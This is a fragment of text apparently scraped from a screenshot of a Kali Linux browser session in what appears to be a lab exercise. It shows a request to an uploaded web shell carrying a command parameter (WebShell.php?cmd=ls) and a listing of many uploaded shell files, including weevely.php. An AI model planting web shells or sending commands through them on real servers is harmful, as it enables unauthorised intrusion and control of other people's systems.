 192.168.160.2/tmp/1605165
192.168.160.2/tmp/1605165562@WebShell.php?cmd=ls
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB M
1605162639@webshell.php 1605162678@webshell.php 1605163182@weevely.php 1605163578@webshell.php
1605163606@webshell2.php 1605163812@webshell3.php 1605163830@WebShell.php 1605164158@webshell4.php
1605164271@webshell5.php 1605164515@webshell6.php 1605164839@webshell7.php 1605165245@WebShell.php
1605165559@test.php 1605165562@WebShell.php